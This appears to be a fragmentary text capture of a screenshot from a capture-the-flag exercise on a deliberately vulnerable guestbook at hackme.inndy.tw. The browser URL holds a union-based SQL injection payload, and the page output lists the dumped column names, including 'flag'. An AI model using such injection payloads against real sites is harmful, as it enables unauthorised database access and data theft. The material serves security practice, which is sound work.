 https://hackme.inndy.tw/gb/?mod=read&id=1 union select 1,2,3,group_concat(colu
火狐官方站点 新手上路 常用网址 vps_百度搜索 京东商城 简单的计算器 Profile
Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 2
3
at id,flag,padding0,padding1